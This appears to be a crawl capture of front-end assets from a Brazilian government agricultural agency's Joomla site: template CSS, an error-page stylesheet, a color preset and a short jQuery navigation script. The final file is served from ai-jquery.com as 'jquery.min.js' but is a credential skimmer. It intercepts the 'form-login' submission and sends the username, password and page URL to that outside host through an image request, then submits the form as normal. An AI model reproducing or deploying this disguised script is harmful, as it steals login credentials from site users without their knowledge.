                background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        padding: 13px 10px;
        border-top: 1px solid #eeeeee;
    }

    ul.menu-contato > li:first-child {
        border-top: 0px;
    }

    /*.sm li a[title~="Instituto"] {
        background: -webkit-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -moz-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -o-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -ms-linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
        background: -linear-gradient(top, rgb(249, 249, 249) 00%, rgb(255, 255, 255) 99%);
    }*/

    /*.sm li a:hover[title~="Instituto"], a:focus[title~="Instituto"], a:active[title~="Instituto"] {
        background: #eeeeee;
    }*/

    /* ...end */
    .sm-simple {
        background: #fff;
    }

        .sm-simple a, .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active, .sm-simple a.highlighted {
            padding: 13px 10px;
            color: #555555;
        }

            .sm-simple a:hover, .sm-simple a:focus, .sm-simple a:active, .sm-simple a.highlighted {
                background: #eeeeee;
            }

            .sm-simple a.current {
                background: #555555;
                color: white;
            }

            .sm-simple a.disabled {
                background: white;
                color: #cccccc;
            }

            .sm-simple a.has-submenu {
                padding-right: 45px;
            }

            .sm-simple a span.sub-arrow {
                top: 50%;
                margin-top: -8px;
                right: 20px;
                width: 8px;
                height: 16px;
                font: 14px/16px monospace !important;
                background: transparent;
            }

            .sm-simple a.highlighted span.sub-arrow:before {
                display: none;
            }

        .sm-simple > li {
            border-top: 0;
            border-left: 1px solid #eeeeee;
        }

            .sm-simple > li:first-child {
                border-left: 0;
            }

        .sm-simple ul {
            background: white;
        }

            .sm-simple ul a {
                border: 0 !important;
            }

                .sm-simple ul a.has-submenu {
                    padding-right: 20px;
                }

                .sm-simple ul a span.sub-arrow {
                    right: auto;
                    margin-left: -12px;
                }

            .sm-simple ul > li {
                border-left: 0;
                border-top: 1px solid #eeeeee;
            }

                .sm-simple ul > li:first-child {
                    border-top: 0;
                }

        .sm-simple span.scroll-up,
        .sm-simple span.scroll-down {
            position: absolute;
            display: none;
            visibility: hidden;
            overflow: hidden;
            background: white;
            height: 20px;
        }

        .sm-simple span.scroll-up-arrow, .sm-simple span.scroll-down-arrow {
            position: absolute;
            top: -2px;
            left: 50%;
            margin-left: -8px;
            width: 0;
            height: 0;
            overflow: hidden;
            border-width: 8px;
            border-style: dashed dashed solid dashed;
            border-color: transparent transparent #555555 transparent;
        }

        .sm-simple span.scroll-down-arrow {
            top: 6px;
            border-style: solid dashed dashed dashed;
            border-color: #555555 transparent transparent transparent;
        }

        .sm-simple.sm-rtl a.has-submenu {
            padding-right: 20px;
            padding-left: 32px;
        }

        .sm-simple.sm-rtl a span.sub-arrow {
            right: auto;
            left: 20px;
        }

        .sm-simple.sm-rtl.sm-vertical a.has-submenu {
            padding: 11px 20px;
        }

        .sm-simple.sm-rtl.sm-vertical a span.sub-arrow {
            right: 20px;
            margin-right: -12px;
        }

        .sm-simple.sm-rtl > li:first-child {
            border-left: 1px solid #eeeeee;
        }

        .sm-simple.sm-rtl > li:last-child {
            border-left: 0;
        }

        .sm-simple.sm-rtl ul a.has-submenu {
            padding: 13px 20px;
        }

        .sm-simple.sm-rtl ul a span.sub-arrow {
            right: 20px;
            margin-right: -12px;
        }

        .sm-simple.sm-vertical a span.sub-arrow {
            margin-left: -12px;
        }

        .sm-simple.sm-vertical li {
            border-left: 0;
            border-top: 1px solid #eeeeee;
            font-size: 0.9em;
        }

        .sm-simple.sm-vertical > li:first-child {
            border-top: 0;
        }

#zo2-bottom2 h3.moduletitle {
    color: #2d3d51;
    font-size: 14px;
    font-weight: bold;
}
#menutopo-home li > a {
    font-size: 14px;
    color: #777;
    padding: 10px 14px;
    line-height: 20px;
    font-family: 'Arial', sans-serif;
}
  section#menutopo-home {
    margin-top: -32px;
}
#menu-lateral .module {
    margin-bottom: 20px;
}
.portfolio-item {
    margin-bottom: 10px;
}
.portfolio-item h5 {
    color: #E76D0B;
}
.portfolio-item img {
    border-radius: 0px !important;
}
.portfolio-item h4 {
 color: /*#E76D0B*/ rgb(0, 51, 153) !important;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Arial', sans-serif;
    font-weight: bold;
    line-height: 12px !important;

}
body.boxed {
    background: none !important;
    color: rgb(51, 51, 51);
    font-family: 'Arial', sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    font-size: 14px;
}

body.article , body.category {
    font-size: 14px;
     font-family:'Arial', sans-serif
}
.module.info-tec {
    padding-top: 30px;
}
a {
    text-decoration: none;
    color: rgb(0, 51, 153);
}
.margT10 {
    margin-top: 10px;
}
.lof-ass .lof-description {
    bottom: 0px;
    left: 0px;
    width: 100%;
   max-width: 100%;
   /* padding: 30px;*/
}
nav.zo2-menu {
    background-color: transparent !important;
}
.navbar-default {
    background-color: transparent !important;

}
.navbar-default .navbar-collapse, .navbar-default .navbar-form {
    border-color: none;
    background: transparent !important;
    border-radius: none;
}
nav.zo2-menu .navbar-nav > li {
    padding: 0;

}
.navbar {
    margin-bottom: 0;

}
nav.zo2-menu .navbar-nav > li:hover {
        background-color: #eee !important;
}
nav.zo2-menu .navbar-nav > li.open{
       background-color: #eee !important;
}
#menutopo-home li > span {
    font-size: 13px;
    color: #777;
    padding: 10px 14px;
    line-height: 20px;
    font-family: 'Arial', sans-serif;
}
.module.botao-destaque {
    margin-right: 41px;
    margin-bottom: 40px;
}
@media (max-width: 767px){
  #barraHeader {
    margin-top: -30px !important;
}  
.offcanvas .sidebar-nav >ul >li.nav-active > a {
    background: none repeat scroll 0 0 #a82629;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    color: #FFFFFF;
}
#zo2-bottom2 h3.moduletitle {
    color: #2d3d51;
    font-size: 14px;
    font-weight: bold;
}
}

.banner-rodape .djslider.djslider-default {
   /* height: 100px !important;*/
}
#djslider242 {
    height: 232px !important;
    margin-bottom:10px;
    }
    .cck_art_introtext {
    font-size: 0.9em;
    font-family: 'Arial', sans-serif;
    /* line-height: 10px !important; */
}
.item-image img {
    height: 185px;
}
.texto-destaque {
    font-size: 14px;
    text-align: justify;
    font-family: 'Arial', sans-serif;
}
input#cidade {
    width: 100%;
}
span.article_icon {
    display: none !important;
}
.items-leading >div {
    padding-bottom: 0px;
    margin-bottom: 0px;
}
.destaque-image img {
    width: 176px !important;
    margin-top: 19px;
    height: auto;
}
.destaque-intro-text .page-header {
    padding-bottom: 0px;
    /* font-size: 14px !important; */
    /* font-family: 'Arial', sans-serif; */
}
.destaque-intro-text h2 {
    margin-bottom: 0px;
}
.article-info dd {
    float: right;
    margin-left: 0;
    /* margin-right: 10px; */
    white-space: nowrap;
}
.destaque-intro-text .cck_art_introtext p, .destaque-intro-text .cck_art_introtext span, .destaque-intro-text .cck_art_introtext p, .destaque-intro-text .cck_art_introtext div{
    font-size: 14px !important;
    font-family: 'Arial', sans-serif !important;
    margin: 0px !important;
}
section#banner {
    margin-bottom: 20px;
}
.institutos  .addthis_inline_share_toolbox {
    DISPLAY: NONE;
}
.instituto-header .fa {
  transition: .3s transform ease-in-out;
}
/*.instituto-header .collapsed .fa {
  transform: rotate(0deg) !important;
}
*/
.instituto-header:not(.collapsed) .fa {
  transform: rotate(90deg);
}

.institutos .items-row {
    margin-bottom: 0px !important;
}
a.instituto-header h3 {
    font-size: 12px;
    font-weight: 300;
}
#jevents h1 {
    color: #000 !important;
    text-align: left;
    font-weight: bold;
    font-size: 275%;
}
.homepage .btn-small,.homepage .mod_events_latest_callink a {
    color: #003399;
    font-size: 14px;
    color: #fff !important;
    background-color: #428bca;
    border-color: #357ebd;
    padding:  10px;
    text-transform: uppercase;
  }
  .homepage .mod_events_latest_callink {
    margin-top: 20px;
}
  .item-page .article_content h1.singleItemTitle, .content-category h2, .page-header h1, .weblink-category h2, .singleItemTitle {
    color: #000 !important;
    text-align: left;
    font-weight: bold;
    font-size:275%;
}
  .item-pageservicos p, .institutos p ,.item-pageassessoria p strong{
    background: #fff !important;
  }
  .item-pageinformativos img{
    padding-right: 10px;
  }
  .content-categoryinfo-tec #categorylist_header_title,  .content-categoryinfo-tec #categorylist_header_date{
    display: none;
  }
  #jform_title, #jform_alias{
    width: 100% !important;
  }
#jevents_body div.event_legend_item {
    margin-right: 5px !important;
}
.content-categorynoticias h2 {
    font-weight: bold;
}
.content-categoryinfo-tec h2 {
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/error.css
body_size: 257
content:
img {
  max-width: 100%;
}
strong {
  color: #505050;
}
body.zo2-error > div {
  max-width: 1140px;
  margin: 50px auto 0;
  overflow: hidden;
}
body.zo2-error .img {
  float: left;
  width: 40%;
}
body.zo2-error #outline {
  width: 60%;
  float: left;
}
body.zo2-error #outline #errorboxoutline {
  padding: 0 50px;
}
body.zo2-error #outline #errorboxoutline h3 {
  color: #505050;
}
body.zo2-error #errorboxheader {
  font-size: 45px;
  color: #505050;
}
body.zo2-error ol li {
  margin: 3px 0;
}
body.zo2-error .btn-success {
  background: #23A843;
  padding: 10px 15px;
  color: #fff;
  text-decoration: none;
  margin: 20px 0 0 0;
  display: inline-block;
}
body.zo2-error .btn-success:hover {
  background: #40C761;
}
@media (max-width: 767px) {
  body.zo2-error #errorboxheader {
    font-size: 35px;
  }
  body.zo2-error .img {
    width: 100%;
    text-align: center;
  }
  body.zo2-error #outline {
    width: 100%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/presets/green.css
body_size: 307
content:
a {
  color: #AA0012;
}
nav.zo2-menu .navbar-nav > .open {
  background-color: #AA0012;
}
nav.zo2-menu .navbar-nav > .open a {
  color: #ffffff;
}
nav.zo2-menu .navbar-nav > .open a:hover,
nav.zo2-menu .navbar-nav > .open a:focus {
  color: #ffffff;
}
nav.zo2-menu .navbar-nav .active a {
  color: #ffffff;
}
nav.zo2-menu .navbar-nav .active a:hover,
nav.zo2-menu .navbar-nav .active a:focus {
  color: #ffffff;
}
nav.zo2-menu .navbar-nav ul.mega-nav li a:hover,
nav.zo2-menu .navbar-nav ul.mega-nav li a:active,
nav.zo2-menu .navbar-nav ul.mega-nav li a:focus {
  color: #AA0012;
}
nav.zo2-menu .navbar-nav ul.mega-nav li.active a {
  color: #AA0012;
}
#zo2-features .top-features .zo2-feature .zo2-circle {
  color: #AA0012;
}
#zo2-features .top-features .zo2-feature .zo2-circle:before {
  box-shadow: 0 0 0 3px #AA0012;
}
#zo2-features .top-features:hover .zo2-circle {
  background-color: #AA0012;
  color: #fff;
}
.box-color {
  background: #AA0012;
}
@media (max-width: 767px) {
  body nav.zo2-menu .navbar-toggle:hover .icon-bar {
    background-color: #AA0012;
  }
}
.btn-success {
  background-color: #AA0012;
  color: #fff !important;
}
.zo2-pagination ul >li.active >span,
.pagination li:hover a {
  background: #AA0012;
}
.item-page .article_content {
  border-top: 3px solid #AA0012;
}
.item-page .article_content .article_icon {
  background: #AA0012;
}
.dropdown-toggle:hover,
.dropdown-toggle:active,
.dropdown-toggle:focus {
  color: #AA0012;
}
.item-page .article_content h1.singleItemTitle {
  color: #AA0012;
}
.pager li a:hover,
.pager li a:active,
.pager li a:focus {
  background: #AA0012;
}


--- FILE ---
content_type: application/javascript
request_url: https://apta.sp.gov.br/plugins/system/zo2/assets/zo2/js/site.scripts.js
body_size: 210
content:
jQuery(document).ready(function() {
    if (jQuery().colorbox) {
        /* Colorbox */
        jQuery('a.colorbox').colorbox();
    }
    /* Default active tab for shortcode tabs*/
    jQuery('ul.nav-tabs.shortcode a:first').tab('show'); // Select first tab

    jQuery('.zo2-megamenu .navbar-nav a').click(function(){
        var element = jQuery(this).attr('href');
        //var elements = href.split('#');
        //alert('#'+elements[elements.length -1 ]);
        jQuery('html, body').animate({
            scrollTop: jQuery(element).offset().top
        }, 800);
    });

});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 2
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}